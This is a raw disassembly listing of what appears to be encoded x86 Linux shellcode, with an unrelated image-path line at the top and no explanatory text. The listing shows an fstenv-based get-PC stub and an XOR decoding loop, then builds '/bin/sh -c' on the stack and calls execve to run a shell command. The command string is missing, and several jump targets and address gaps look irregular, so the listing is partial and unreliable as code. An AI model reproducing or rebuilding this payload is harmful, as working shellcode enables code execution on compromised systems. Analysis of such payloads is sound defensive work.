 0x00417000 D9C6 fld st(0),st(6)
0x00417002 BEE7D246C7 mov esi,0xc746d2e7
0x00417007 D97424F4 fstenv [esp-0xc]
0x0041700b 5D pop ebp
0x0041700c 33C9 xor ecx,ecx
0x0041700e B10A mov cl,0xa
0x00417010 31751A xor [ebp+0x1a],esi
0x00417013 83C504 add ebp,0x4
0x00417016 037516 add esi,[ebp+0x16]
0x00417019 E2 loop 0x1
0x0041701b 6A0B push byte 0xb
0x0041701d 58 pop eax
0x0041701e 99 cwd
0x0041701f 52 push edx
0x00417020 66682D63 push word 0x632d
0x00417024 89E7 mov edi,esp
0x00417026 682F736800 push dword 0x68732f
0x0041702b 682F62696E push dword 0x6e69622f
0x00417030 89E3 mov ebx,esp
0x00417032 52 push edx
0x00417033 E8 call 0x1
0x0041703c 57 push edi
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 execve